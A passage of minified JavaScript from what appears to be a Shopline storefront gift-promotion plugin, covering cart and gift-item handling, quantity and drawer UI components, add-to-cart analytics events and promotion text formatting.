e=y_();return e},Pl=async()=>{let e;return Bt()?e={inquiry:!1,...await Fu()}:e=g_(),e},Bh=()=>{let e;return Bt()?e="#price-main-product-info, .product-detail__price":e=".discount-style-plugin",e},Vh="gift-plugins-container",El="gift-plugins-container-inject",zh=()=>{var t,r,n;let e=document.querySelector(`.${El}`);if(!e){e=document.createElement("div"),e.className=`${El}`;const a=document.querySelector(Bh());a?(n=(t=a==null?void 0:a.parentNode)==null?void 0:t.insertBefore)==null||n.call(t,e,(r=a==null?void 0:a.nextElementSibling)!=null?r:null):document.querySelector(`.${Vh}`).appendChild(e)}return e},Gh=(e={})=>{var l,c,s;const{onSuccess:t,onError:r,data:n={}}=e,{products:a,...o}=n;let i;return Bt()?i=(l=Ru(a||[],o))==null?void 0:l.then(u=>{t==null||t(u)}).catch(u=>{r==null||r(u)}):i=(s=(c=window.Shopline)==null?void 0:c.event)==null?void 0:s.emit(k_,e),i},Ha=async()=>{var e;return(e=Ga())==null?void 0:e.getCartInfoLazy().then(t=>({activeItems:t.group.map(r=>({itemList:r.items,promotion:r.promotion}))}))},Ka=async e=>{var r;const t=await Ha();return(r=t==null?void 0:t.activeItems)==null?void 0:r.find(n=>{var a;return((a=n==null?void 0:n.promotion)==null?void 0:a.activitySeq)===e})},Wh=async e=>{var n,a;const t=await Ka(e),r=(a=(n=t==null?void 0:t.itemList)==null?void 0:n.filter(o=>{if(!(o!=null&&o.bizExtInfo))return!1;try{const i=JSON.parse(o==null?void 0:o.bizExtInfo);if(i!=null&&i.gift)return!0}catch(i){return!1}}))==null?void 0:a.map(o=>{const i={};try{const l=JSON.parse(o==null?void 0:o.bizExtInfo);l!=null&&l.promotionSeq&&(i.promotionSeq=l.promotionSeq)}catch(l){}return{skuId:o==null?void 0:o.skuId,num:(o==null?void 0:o.num)||(o==null?void 0:o.quantity)||0,...i}});return r!=null?r:[]},Hh=async()=>{try{const e=await Ha(),t=e==null?void 0:e.activeItems,r={};return t!=null&&t.length&&t.forEach(n=>{var a,o;(o=(a=n==null?void 0:n.itemList)==null?void 0:a.filter(i=>{if(!(i!=null&&i.bizExtInfo))return!1;try{const l=JSON.parse(i==null?void 0:i.bizExtInfo);if(l!=null&&l.gift)return!0}catch(l){return!1}}))==null||o.map(i=>{typeof r[i==null?void 0:i.skuId]!="number"?r[i==null?void 0:i.skuId]=(i==null?void 0:i.num)||(i==null?void 0:i.quantity)||0:r[i==null?void 0:i.skuId]=r[i==null?void 0:i.skuId]+((i==null?void 0:i.num)||(i==null?void 0:i.quantity)||0)})}),r}catch(e){return{}}},Kh=async()=>{try{const e=await Ha(),t=e==null?void 0:e.activeItems,r={};return t!=null&&t.length&&t.forEach(n=>{var a;(a=n==null?void 0:n.itemList)==null||a.map(o=>{typeof r[o==null?void 0:o.skuId]!="number"?r[o==null?void 0:o.skuId]=(o==null?void 0:o.num)||(o==null?void 0:o.quantity)||0:r[o==null?void 0:o.skuId]=r[o==null?void 0:o.skuId]+((o==null?void 0:o.num)||(o==null?void 0:o.quantity)||0)})}),r}catch(e){return{}}},ao=e=>{try{const t={};return e!=null&&e.length&&(e==null||e.map(r=>{typeof t[r==null?void 0:r.skuId]!="number"?t[r==null?void 0:r.skuId]=(r==null?void 0:r.num)||(r==null?void 0:r.quantity)||0:t[r==null?void 0:r.skuId]=t[r==null?void 0:r.skuId]+((r==null?void 0:r.num)||(r==null?void 0:r.quantity)||0)})),t}catch(t){return{}}},Jh=async e=>{var a,o,i;const t=await Ka(e),{benefitCount:r,extMap:n}=(i=(o=(a=t==null?void 0:t.promotion)==null?void 0:a.promotionBenefitList)==null?void 0:o[0])!=null?i:{};return{benefitCount:r,giftActivityMatchCount:Number((n==null?void 0:n.giftActivityMatchCount)||1)}},Fn=async e=>{var r,n,a,o,i;const t=await Ka(e);if(((r=t==null?void 0:t.promotion)==null?void 0:r.benefitType)===gr){const{cartBannerStyle:l=""}=(i=(o=(a=(n=t==null?void 0:t.promotion)==null?void 0:n.promotionBenefitList)==null?void 0:a[0])==null?void 0:o.extMap)!=null?i:{};try{return JSON.parse(l).tagTitle||""}catch(c){}return""}};let Xo;const Ja=async e=>{if(Bt()||e)try{if(Xo)return Xo;const t=await ts("/api/carts/cart/cart-id",{}).then(r=>r.data);return Xo=t,t}catch(t){}else try{return await b_()}catch(t){return await Ja(!0)}},Yh="_quantity_1p0s4_1",Xh="_sub_1p0s4_10",Qh="_add_1p0s4_11",Zh="_disabled_1p0s4_20",ev="_input_1p0s4_25",jr={quantity:Yh,sub:Xh,add:Qh,disabled:Zh,input:ev},tv=({value:e=1,onChange:t,onLimitTrigger:r,className:n,max:a=999,disabled:o})=>{const i=Se(t);i.current=t;const[l,c]=we(e),s=Se(l);s.current=l;const u=Se(),d=v=>{const{value:p}=v.target;if(p!==""){let y=Number(p.replace(/[^\d]/g,""));isNaN(y)||(y=a>0&&y>a?a:y,c(y),u.current.value=y)}},h=xe(v=>{var p,y;v&&v<=a?(c(v),u.current.value=v,(p=i.current)==null||p.call(i,v)):(c(1),u.current.value=1,(y=i.current)==null||y.call(i,1))},[a]);ge(()=>{a<=s.current&&h(Math.max(a,1))},[h,a]);const m=()=>{l>1&&(c(l-1),h(l-1))},f=()=>{!(a>=0)||l<a?(c(l+1),h(l+1)):r==null||r()};return ge(()=>{e!==s.current&&c(e)},[e]),M("div",{className:ze(jr.quantity,n),children:[M("i",{className:ze(jr.sub,{[jr.disabled]:o||l===1}),onClick:m,children:M("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:M("g",{children:M("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"})})})}),M("input",{className:jr.input,disabled:o,ref:u,value:l,autoComplete:"off",onChange:d,onBlur:()=>h(l),type:"text"}),M("i",{className:ze(jr.add,{[jr.disabled]:o||a>=0&&l>=a}),onClick:f,children:M("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[M("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"}),M("path",{d:"M5 1L5 9",stroke:"currentColor","stroke-linecap":"round"})]})})]})},rv="_productItem_lnmoe_1",nv="_imgBox_lnmoe_9",ov="_img_lnmoe_9",av="_productInfo_lnmoe_16",iv="_isVertical_lnmoe_32",lv="_priceInfo_lnmoe_50",cv="_tag_lnmoe_55",uv="_title_lnmoe_59",sv="_attrs_lnmoe_65",dv="_attrSelect_lnmoe_75",fv="_quantity_lnmoe_87",_v="_spaceBetween_lnmoe_90",pv="_soldOut_lnmoe_97",hv="_progressRate_lnmoe_100",vv="_price_lnmoe_50",mv="_productItemFooter_lnmoe_118",yv="_operateBox_lnmoe_123",gv="_clear_lnmoe_128",bv="_disabled_lnmoe_135",wv="_btn_lnmoe_139",Sv="_ellipsis2_lnmoe_157",De={productItem:rv,imgBox:nv,img:ov,productInfo:av,isVertical:iv,priceInfo:lv,tag:cv,title:uv,attrs:sv,attrSelect:dv,quantity:fv,spaceBetween:_v,soldOut:pv,progressRate:hv,price:vv,productItemFooter:mv,operateBox:yv,clear:gv,disabled:bv,btn:wv,ellipsis2:Sv},Nl=new Ia({page:106}),Dn=3e3;let Ll=0;const Ur=e=>{Ll=e(Ll)},kv=({gradient:e,isVertical:t,isView:r,canAdd:n,maxQty:a,type:o,isAccumulated:i,benefitConditionPromotionSeq:l,productUrl:c,giftLimitType:s,spuLimitCount:u,giftSkuProducts:d,productId:h,soldOut:m,available:f,shelves:v,...p})=>{var Nt;const{t:y}=Wa(),A=Xr(),{formatUtil:I}=Op(),[F,T]=za(),[k,x]=we(!1),[R,B]=we(!1),{benefitCount:$,giftActivityMatchCount:D,selectedAllProductList:H,selectedAllGiftList:_e,selectedGiftProductList:re,buyNowMainProductList:S,currentPromotionSeq:w,tagTitle:b,comingSoonCount:j}=F,{activitySeq:N}=(Nt=F==null?void 0:F.activity)!=null?Nt:{},{calcBenefitCountList:J,hasSelectedQuantity:te}=$c(dh),{currentCalcBenefit:K}=fe(()=>({currentCalcBenefit:J[e]}),[J,e]),le=fe(()=>h?re.find(U=>U.promotionSeq===l&&(d==null?void 0:d.some(Y=>Y.skuId===U.skuId))):void 0,[h,re,l,d]),[ne,Pe]=we((le==null?void 0:le.skuId)||(d==null?void 0:d[0].skuId)||void 0),me=fe(()=>({activity_id:N,sku_id:ne,gradient_number:e+1}),[N,ne,e]),{currentBenefitSum:Ze,currentSpuBenefitSum:et,currentSkuBenefitSum:qe,currentSkuNum:Ge}=fe(()=>{let U=0,Y=0,ae=0,z=0;return Object.entries(K!=null?K:{}).forEach(([oe,X])=>U+=X),d==null||d.forEach(oe=>{!(K!=null&&K[oe.skuId])||(Y+=K==null?void 0:K[oe.skuId],z+=1)}),K!=null&&K[ne]&&(ae=K[ne]),{currentBenefitSum:U,currentSpuBenefitSum:Y,currentSkuBenefitSum:ae,currentSkuNum:z}},[K,d,ne]);Ti(()=>{if(!le&&!(K!=null&&K[ne])){const U=K?d==null?void 0:d.find(Y=>K==null?void 0:K[Y.skuId]):null;(U==null?void 0:U.skuId)&&(U==null?void 0:U.skuId)!==ne&&Pe(U==null?void 0:U.skuId)}},[le,d,K,ne]);const ce=fe(()=>d==null?void 0:d.find(U=>U.skuId===ne),[ne,d]),{restStock:_}=fe(()=>{var ae,z;let U=999,Y=999;return ce&&ce.skuStock!==-1&&(U=ce.skuStock-((ae=H[ce.skuId])!=null?ae:0)),ce&&ce.giftStock!==-1&&(Y=ce.giftStock-((z=_e[ce.skuId])!=null?z:0)),{restStock:Math.min(U,Y)}},[ce,H,_e]),C=fe(()=>m||f===!1||v===!1||!_||_<0,[m,f,v,_]),{giftAddableMax:L,giftAddableTotal:E,hasStockLimit:q}=fe(()=>{let U=0,Y=0;if(s===Ft.FRACTIONAL)i?(U=u*(D!=null?D:1),Y=U,U=U>et?U-et:0):(U=u,Y=U,U=U>qe?U-qe:0);else if(i){const z=j>0?j+te:te;U=$>z?$-z:0,Y=$}else{const z=j>0?j+Ze:Ze;U=a>z?a-z:0,Y=a}let ae=Math.min(U,_);return ae=ae<0?0:ae,{giftAddableMax:ae,giftAddableTotal:Y,hasStockLimit:_<U}},[s,i,_,u,D,et,qe,$,te,a,Ze,j]),Q=fe(()=>s===Ft.FRACTIONAL&&i&&Ge>=D,[Ge,D,s,i]),[Z,ue]=we(s===Ft.FRACTIONAL?Math.min(L,u):1);Ti(()=>{s===Ft.FRACTIONAL&&ue(Math.min(L,u))},[s,L,u]);const pe=xe((U,Y="cart")=>{[rh,oh,ah,ih,lh,ch,nh,uh].includes(U)&&($r({content:y("gift.msg.unavailable"),duration:Dn}),Y==="cart"&&ct.emit(la),Y==="buyNow"&&ct.emit(ca)),[eh,th].includes(U)&&$r({content:y("gift.msg.reachedMaxQty"),duration:Dn}),[ga,ya].includes(U)&&T({isVoided:!0})},[T,y]),Be=xe(async()=>{var Y;const U=Number(Z)||0;Ur(ae=>{const z=ae+U;return T({comingSoonCount:z}),z});try{const ae=await Ja(),z=(re||[]).find(ke=>(!(ke!=null&&ke.promotionSeq)||(ke==null?void 0:ke.promotionSeq)===l)&&(ke==null?void 0:ke.skuId)===ne),oe={ownerId:ae,productId:h,skuId:ne,num:U,activitySeq:N,promotionSeq:w,skuPromotionSeq:l,addedNum:(z==null?void 0:z.num)||0,tagTitle:b||""},{data:X,code:Ee}=(Y=await rs(oe))!=null?Y:{};X?await(A==null?void 0:A.render({type:"forceUpdate"})):pe(Ee,"cart")}catch(ae){}Ur(ae=>{const z=ae-U;return T({comingSoonCount:z}),z})},[Z,T,re,h,ne,N,w,l,b,pe,A]),tt=xe(async U=>{var ae;const Y=await(A==null?void 0:A.getCartInfoLazy());if((ae=Y==null?void 0:Y.items)!=null&&ae.length){const z=Y.items.filter(oe=>{if(oe.productId===h&&(!U||U===oe.skuId)){let X={};if(oe.bizExtInfo&&(X=JSON.parse(oe.bizExtInfo)),(X==null?void 0:X.gift)&&(X==null?void 0:X.promotionSeq)===l)return!0}return!1});z!=null&&z.length&&(await Promise.all(z.map(oe=>ns(oe.key,0))),await(A==null?void 0:A.render({type:"forceUpdate"})))}},[l,A,h]),be=xe(async U=>{var Te;const ae={productVos:[...S.map(rt=>({skuNum:rt.num,productId:rt.productId,skuId:rt.skuId,extInfo:null})),...U]},z=Ou();z&&(ae.discountCode=z);const oe=await ic(ae),{productVos:X,benefitCount:Ee,code:ke}=(Te=oe==null?void 0:oe.data)!=null?Te:{};if(ke==="SUCCESS"){const{selectedGiftList:rt,mainProductList:gt}=Gc(X);T({selectedGiftProductList:rt,buyNowMainProductList:gt,benefitCount:Ee,selectedAllProductList:ao([...gt,...rt]),selectedAllGiftList:ao(rt)})}else(ke||oe.code!=="SUCCESS")&&pe(ke||oe.code,"buyNow")},[S,pe,T]),ut=xe(async U=>{var ae,z,oe,X;const Y=(X=(oe=(ae=re==null?void 0:re.filter)==null?void 0:(z=ae.call(re,Ee=>!(Ee.promotionSeq===l&&Ee.productId===h&&(!U||U===Ee.skuId)))).map)==null?void 0:oe.call(z,Ee=>({skuNum:Ee.num,productId:Ee.productId,skuId:Ee.skuId,extInfo:Ee.extInfo})))!=null?X:[];await be(Y)},[re,be,l,h]),We=xe(async()=>{const U=Number(Z)||0;Ur(Y=>{const ae=Y+U;return T({comingSoonCount:ae}),ae});try{let Y=!1;const ae=re.map(z=>{var oe;try{const X=JSON.parse((oe=z==null?void 0:z.extInfo)!=null?oe:"{}");if(z.skuId===ne&&(X==null?void 0:X.promotionSeq)===l)return Y=!0,{skuNum:z.num+U,productId:z.productId,skuId:z.skuId,extInfo:z.extInfo||JSON.stringify({gift:!0,activitySeq:N,promotionSeq:l})}}catch(X){}return{skuNum:z.num,productId:z.productId,skuId:z.skuId,extInfo:z.extInfo||JSON.stringify({gift:!0,activitySeq:N,promotionSeq:l})}});Y||ae.push({skuNum:U,productId:h,skuId:ne,extInfo:JSON.stringify({gift:!0,activitySeq:N,promotionSeq:l})}),be(ae)}catch(Y){}Ur(Y=>{const ae=Y-U;return T({comingSoonCount:ae}),ae})},[Z,T,re,be,ne,l,h,N]),st=xe(async()=>{if(!(!ne||Q)&&!k){if(x(!0),C)return $r({content:y("gift.msg.onlyLeft",{number:ce.stock}),duration:Dn}),x(!1);if(!L)return $r({content:y("gift.msg.maxQty",{number:E}),duration:Dn}),x(!1);try{(o===je.MAIN_CART||o===je.MINI_CART||o===je.PDP_REMIND)&&await Be(),o===je.BUY_NOW&&await We()}catch(U){}x(!1),o===je.PDP_REMIND?Nl.collect({event_id:8331,component:101,action_type:102,page:200,...Ke(),...me,page_id:105}):Nl.collect({event_id:1310,module:126,component:104,action_type:102,page:106,...Ke(),...me})}},[k,ne,Q,C,L,o,y,ce==null?void 0:ce.stock,E,Be,We,me]),dt=xe(async U=>{if(!R){B(!0);try{(o===je.MAIN_CART||o===je.MINI_CART||o===je.PDP_REMIND)&&await tt(U),o===je.BUY_NOW&&await ut(U)}catch(Y){}B(!1)}},[tt,ut,R,o]),ft=fe(()=>!(d!=null&&d.find(U=>{var Y;return((Y=U.skuAttributes)==null?void 0:Y.length)>0})),[d]),yt=fe(()=>{const U=M("a",{href:"javascript:void(0)",className:ze(De.title,{[De.ellipsis2]:t}),rel:"noreferrer",children:p.title});return t?M(ul,{text:p.title,getPopupContainer:()=>document.querySelector(".gift-container-root"),children:U}):U},[t,p.title]),Et=fe(()=>(ce==null?void 0:ce.image)||p.image,[ce==null?void 0:ce.image,p.image]),Ot=fe(()=>R0(Et,t?153:80),[Et,t]);return M("div",{className:ze(De.productItem,{[De.isVertical]:t}),children:[M("a",{className:De.imgBox,href:fh(c),target:"_blank",rel:"noreferrer",children:M(bu,{className:De.img,srcSet:Ot.srcSet,sizes:Ot.sizes,src:Ot.src})}),M("div",{className:De.productInfo,children:[yt,M("div",{className:ze(De.attrs,{[De.spaceBetween]:s===Ft.FRACTIONAL}),children:r?M("div",{className:De.spaceBetween,children:[(p==null?void 0:p.selectSkuNum)&&(p==null?void 0:p.selectSkuNum)===1&&y("gift.product.option.one"),(p==null?void 0:p.selectSkuNum)&&(p==null?void 0:p.selectSkuNum)>1&&y("gift.product.options",{num:p==null?void 0:p.selectSkuNum}),C?M("span",{className:De.soldOut,children:y("gift.soldOut")}):s===Ft.FRACTIONAL?M("span",{className:De.limit,children:`x${u}`}):null]}):M(Pt,{children:[M("select",{name:"",id:"",className:De.attrSelect,value:ne,onChange:U=>{var Y;Pe(((Y=U==null?void 0:U.target)==null?void 0:Y.value)||"")},disabled:R||k||s===Ft.FRACTIONAL&&!i&&!!le,style:{display:ft?"none":"inline-block"},children:d==null?void 0:d.map(U=>{var Y,ae;return M("option",{value:U.skuId,children:(ae=(Y=U.skuAttributes)==null?void 0:Y.join)==null?void 0:ae.call(Y,"/")},U.skuId)})}),s===Ft.FRACTIONAL?M("span",{className:De.progressRate,style:ft?{width:"100%"}:null,children:`${et}/${E}`}):M(tv,{value:Z,className:De.quantity,max:L,onChange:U=>ue(U),onLimitTrigger:()=>{}})]})}),M("div",{className:De.productItemFooter,children:[M("div",{className:De.priceInfo,children:[M("div",{className:De.tag,children:y("gift.product.free")}),typeof(p==null?void 0:p.minPrice)=="number"&&M("div",{className:ze(De.price,"isolate"),dangerouslySetInnerHTML:{__html:I((ce==null?void 0:ce.price)||(p==null?void 0:p.minPrice))}})]}),M("div",{className:De.operateBox,children:[qe?M("a",{className:ze(De.clear,{[De.disabled]:R}),onClick:()=>dt(ne),children:y("gift.clear")}):null,n?M(ul,{text:s===Ft.FRACTIONAL&&q?y("gift.InsufficientStock"):null,getPopupContainer:()=>document.querySelector(".gift-container-root"),children:M("span",{children:M(Z0,{className:ze(De.btn,{[De.disabled]:C||R||!L||Q}),loading:k,onClick:st,children:y(C?"gift.product.soldOut":"gift.product.add")})})}):null]})]})]})]})},Wy=uo(kv),Cv=(e,t)=>{if(!e)return t;let r;return typeof e=="function"?r=e():"current"in e?r=e.current:r=e,r};function Ov(e,t){const r=document.querySelectorAll(e);return Array.from(r).find(n=>n.contains(t))}const Qo=({target:e,eventName:t="click",childSelector:r,manual:n=!1,capture:a=!1,success:o})=>{const i=Se(null),l=xe(s=>{const u=Ov(r,s.target);u&&(o==null||o(u))},[r,o]),c=xe((s=e)=>{if(s===i.current||!s)return;const u=Cv(s||i.current);return i.current=u,u==null||u.addEventListener(t,l,a),u},[e,t,a,l]);return ge(()=>{n||c()},[c,n]),ge(()=>()=>{var s;(s=i.current)==null||s.removeEventListener(t,l,a)},[]),{bind:c}},xv=e=>Me("svg",{width:28,height:28,viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Me("path",{d:"M8 20L20 8",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M8 8L20 20",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}));function Tv(){return document.dir==="rtl"||document.documentElement.dir==="rtl"||document.body.dir==="rtl"||getComputedStyle(document.documentElement).direction==="rtl"||getComputedStyle(document.body).direction==="rtl"?"rtl":"ltr"}const Av=()=>Tv()==="rtl",Iv="_drawer_39ph6_9",Pv="_drawerFadeIn_39ph6_1",Ev="_hasCloseIcon_39ph6_131",St={drawer:Iv,"drawer-open":"_drawer-open_39ph6_16","drawer-mask":"_drawer-mask_39ph6_16",drawerFadeIn:Pv,"drawer-left":"_drawer-left_39ph6_23","drawer-right":"_drawer-right_39ph6_24","drawer-content-wrap":"_drawer-content-wrap_39ph6_34","drawer-top":"_drawer-top_39ph6_38","drawer-bottom":"_drawer-bottom_39ph6_39","drawer-wrapper-body":"_drawer-wrapper-body_39ph6_82","drawer-content":"_drawer-content_39ph6_34","drawer-header":"_drawer-header_39ph6_115","drawer-title":"_drawer-title_39ph6_124",hasCloseIcon:Ev,"drawer-body":"_drawer-body_39ph6_134","drawer-close":"_drawer-close_39ph6_142","drawer-close-x":"_drawer-close-x_39ph6_162"};var Aa=(e=>(e[e.MASK=0]="MASK",e[e.ICON=1]="ICON",e))(Aa||{});const Nv=({children:e,visible:t,title:r,closeIcon:n=M(xv,{}),closable:a=!0,mask:o=!0,maskClosable:i=!0,width:l="416px",height:c="416px",placement:s="right",contentWrapperStyle:u,headerStyle:d,bodyStyle:h,size:m="default",drawerWrapperStyle:f,onClose:v},p)=>{const y=()=>{if(!t&&!o)return{};const F={};if(s==="left"||s==="right"){const T=m==="large"?736:378;F.width=typeof l>"u"?T:l}else{const T=m==="large"?736:378;F.height=typeof c>"u"?T:c}return F},A=()=>{const F=k=>{if(k==="left"||k==="right")return Av()?`translateX(${k==="left"?"100%":"-100%"})`:`translateX(${k==="left"?"-100%":"100%"})`;if(k==="top"||k==="bottom")return`translateY(${k==="top"?"-100%":"100%"})`},T=y();return{transform:t?void 0:F(s),...T,...u}},I=F=>{i&&(v==null||v(F,0))};return ge(()=>{!o||(document.body.style.overflow=t?"hidden":"")},[t,o]),M("div",{className:ze(St.drawer,[St[`drawer-${s}`]],{[St["drawer-open"]]:t}),style:f,children:[o&&M("div",{className:St["drawer-mask"],onClick:I}),M("div",{className:St["drawer-content-wrap"],ref:p,style:A(),children:M("div",{className:St["drawer-content"],children:M("div",{className:St["drawer-wrapper-body"],children:[a&&M("button",{className:St["drawer-close"],onClick:F=>v==null?void 0:v(F,1),children:M("span",{className:St["drawer-close-x"],children:n})}),r&&M("div",{style:d,className:St["drawer-header"],children:M("div",{className:ze(St["drawer-title"],{[St.hasCloseIcon]:a}),children:r})}),M("div",{className:St["drawer-body"],style:h,children:e})]})})})]})},Hy=uo(Nv),Lv="[data-ssr-plugin-pdp-checkout-button-list]",Zo="buy-now-btn-with-gift",sn=(e,t=null)=>{const r=Kf(e);return uo(function(a,o){const i=Su();return M(Gn,{fallback:t,children:i?M(r,{ref:o,...a}):null})})};function jv(){function e(){return((1+Math.random())*65536|0).toString(16).substring(1)}return`${e()+e()}-${e()}-${e()}-${e()}-${e()}${e()}${e()}`}function Ya(){return`${Date.now()}_${jv().replace(/-/g,"")}`}const jl={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,Activity:115};let $n;const Mv=()=>$n||($n=is(),$n);async function Rv({products:e=[],module:t,component:r,addtocart_type:n,app_id:a=null,page:o=jl.Home,moreInfo:i={},singleItem:l={}},c=s=>Number(s)/100){var f,v,p,y,A,I;const s=(v=(f=window.HdSdk)==null?void 0:f.shopTracker)==null?void 0:v.getDataId();let u=0;const d=e.map(({productSeq:F,productId:T=F,productSku:k,skuId:x=k,quantity:R=1,price:B=0,variant:$,collectionId:D,collectionName:H},_e)=>(u+=B*R,{sku_id:x,spu_id:T,index:_e,price:c(B),quantity:R,collection_id:D!=null?D:"",collection_name:H!=null?H:"",variant:$!=null?$:"",...l})),h=await Mv(),m={page:(p=jl[window.Shopline.uri.alias])!=null?p:o,component:r,module:t,event_name:"AddToCart",event_category:"cart",addtocart_type:n,app_id:a,action_type:-999,event_id:`addToCart${Ya()}`,currency:window.Shopline.currency,value:c(u),cart_id:h,data_id:s,...i,items:d};(I=(A=(y=window.HdSdk)==null?void 0:y.shopTracker)==null?void 0:A.collect)==null||I.call(A,m)}function Fv({products:e,amount:t,num:r=1,formatCurrency:n=o=>Number(o)/100,eventId:a}){var p,y;const{currency:o}=(p=window.Shopline)!=null?p:{},i=[],l=[],c=e==null?void 0:e.map(A=>{var w;const{productSeq:I,spuSeq:F=I,spuId:T=F,productId:k=T,productSku:x,skuSeq:R=x,skuId:B=R,defaultTitle:$,title:D=$,quantity:H=r,price:_e,variant:re}=A,S=n==null?void 0:n(_e*H);return i.push({id:k,name:D,price:S,quantity:H,variant:re}),l.push({id:window.SL_GetReportArg?(w=window.SL_GetReportArg)==null?void 0:w.call(window,"GAR","sku_id",B):B,google_business_vertical:"retail"}),{productId:k,skuId:B,title:D,price:_e,quantity:H}});let s=0;t?s=t:s=c.reduce((A,{price:I,quantity:F})=>A+I*F,0);const u=n==null?void 0:n(s),d=c.map(({skuId:A})=>A).join(","),h=c.map(({title:A})=>A).join(","),v={GAAds:[["event","conversion",{value:u,currency:o},"ADD-TO-CART"]],GA:[["event","add_to_cart",{items:i,currency:o,value:u}]],GA4:[["event","add_to_cart",{items:i,currency:o,value:u,send_to:"GA4"}]],FBPixel:[["track","AddToCart",{content_ids:d,content_name:h||"",content_category:"",content_type:"product_group",currency:o,value:u},{eventID:a!=null?a:`addToCart${Ya()}`}]],GAR:[["event","add_to_cart",{value:u,items:l}]],GARemarketing:[["event","add_to_cart",{ecomm_prodid:c.map(({skuId:A})=>{var I;return window.SL_GetReportArg?(I=window.SL_GetReportArg)==null?void 0:I.call(window,"GAR","sku_id",A):A}).join(","),ecomm_pagetype:"cart",ecomm_totalvalue:u}]]};(y=window.SL_EventBus)==null||y.emit("global:thirdPartReport",v)}var Ql,Un,Zl;const nr=(Zl=(Un=(Ql=window==null?void 0:window.Shopline)==null?void 0:Ql.Analytics)==null?void 0:Un.plug)==null?void 0:Zl.call(Un,"plugin-gift"),Dv=5e3,$v=e=>{const{module:t=-999,component:r=-999,products:n,addToCartType:a="addtocart",moreInfo:o,type:i=0,amount:l}=e,c=`addToCart${Ya()}`;if(i!==2)try{Rv({module:t,component:r,products:n,addtocart_type:a,app_id:"770c06e5476bf0c366e6ef26a7153d902ca1a32a",moreInfo:{...o,event_id:c}})}catch(s){window.__sl_console__.error(s)}if(i!==1)try{Fv({products:n,amount:l,eventId:c})}catch(s){window.__sl_console__.error(s)}return(nr==null?void 0:nr.productAddToCart)&&i!==1?new Promise(s=>{var d;const u=setTimeout(()=>{s(null)},Dv);(d=nr==null?void 0:nr.productAddToCart)==null||d.call(nr,{eventId:c,value:l,items:n.map(({productSeq:h,productId:m=h,productSku:f,skuId:v=f,quantity:p=1,price:y=0})=>({spuId:m,skuId:v,quantity:p,price:y}))}).then(()=>{clearTimeout(u),s(null)}).catch(()=>{clearTimeout(u),s(null)})}):Promise.resolve()};let Ml=!1;function $u(){const e=Xr(),[t,r]=we(Ml?e==null?void 0:e.cartInfo:null);return ge(()=>{const n=a=>{Ml=!0,a&&r(a)};return e==null||e.on(It.UPDATE_DRAWER,n),e==null||e.on(It.UPDATE_MAIN,n),()=>{e==null||e.off(It.UPDATE_DRAWER,n),e==null||e.off(It.UPDATE_MAIN,n)}},[e]),{cartInfo:t}}const qv=Wt.convertFormat,Rl=e=>e.replace(/([\^\$\{\}\[\]\.\?\+\*\(\)\\])/g,"\\$1"),qu=(e,t,r)=>{const{prefix:n="${",suffix:a="}",replaceAll:o}=r||{},i=new RegExp(`${Rl(n)}\\s*(\\w+)\\s*${Rl(a)}`,"g");return typeof e=="string"?t&&Object.keys(t).length?e.replace(i,(l,c)=>{const s=fo(t,c);return!o&&(typeof s=="string"||typeof s=="number")?String(s):l}):e:""};function Uv(e){if(typeof e!="string")throw new TypeError("path must be string");return e.replace(/\]/,"").split(/[.[]/)}function Bv(e,t){const n=Uv(e).reduce((o,i)=>{if(!!o)return o&&o.string?o.string[i]:o[i]},window.__I18N__),a=/\{\{([^{}]+)\}\}/g;return xa(Ta(n,"replace").exec(a,(...o)=>xa(Ae(t,o[1]),o[0])),e)}const Ky="pdp_button_text body5 ls-30p fw-bold",Fl={cartPage_bannerBgColor:"#FDF7F7",cartPage_bannerBgImg:"",cartPage_discountTextColor:"#C20000",cartPage_mobileBannerBgImg:"",cartPage_textColor:"#2C2C2C",tagTitle:"Free Gift"},or=xa;function ea(e,t){return t?`<span class="notranslate ${t.class}" style="font-size: 14px; font-weight: bold;${or(t.style,"")}"> ${e} </span>`:e}const yn={NONE:-1,AMOUNT:0,NUMBER:1};function Vv(e){const{type:t,amount:r}=e;if(r===void 0)return"";const n=Number(r)||0;return t===yn.NUMBER?n:t===yn.AMOUNT?`<span data-amount="${n}">${qv(n)}</span>`:""}const zv=(e,t,r)=>e===1?r===yn.AMOUNT?"sales.gift.not_meet_amount_tip":"sales.gift.not_meet_quantity_tip":e===2?t.hasSelectedGiftQuantity<=0||r===yn.NONE?"sales.gift.select_gift_tip":r===yn.AMOUNT?"sales.gift.spend_more_money_get_more_tip":"sales.gift.spend_more_quantity_get_more_tip":e===3?t.hasSelectedGiftQuantity<=0?"sales.gift.select_gift_tip":"sales.gift.got_all_gifts_tip":"",Uu=(e,t={})=>{const{benefitType:r,promotionBenefitList:n=[]}=or(e,{}),{hasSelectedGiftQuantity:a}=or(t,{});if(n.length){let o,i,l;Ae(n,[1])?n[1].hit?(l=3,o=Ae(n,[1])):(l=2,o=Ae(n,[0]),i=Ae(n,[1])):n[0].hit?(l=3,o=Ae(n,[0])):(l=1,i=Ae(n,[0]));const{type:c}=o||i,{warper:s={}}=t,u=ea(a,{...s,class:`sales__promotionReminder-saved discountText  ${or(Ae(s,"class"))}`}),d=ea(a<1&&o?or(Ae(o,"extMap.realBenefitValue"),Ae(o,"benefitCount")):or(Ae(i,"extMap.realBenefitValue"),Ae(i,"benefitCount")),{...s,class:`sales__promotionReminder-willSave discountText custom-sale-color ${or(Ae(s,"class"))}`});return{path:zv(l,t,Ae(o,"type")||Ae(i,"type")),params:{saved:u,savedCount:u,willSave:d,willSaveCount:d,threshold:ea(Vv(i||o),{...s,class:`sales__promotionReminder-threshold discountText custom-sale-color ${or(Ae(s,"class"),"")}`})},step:l,benefitType:r,thresholdType:c,extra:a}}return{path:"",params:{},step:0}},Gv=(e,t,r={})=>{var p,y,A,I;const n=((y=(p=t==null?void 0:t.className)==null?void 0:p.includes)==null?void 0:y.call(p,"main"))&&((I=(A=t==null?void 0:t.className)==null?void 0:A.includes)==null?void 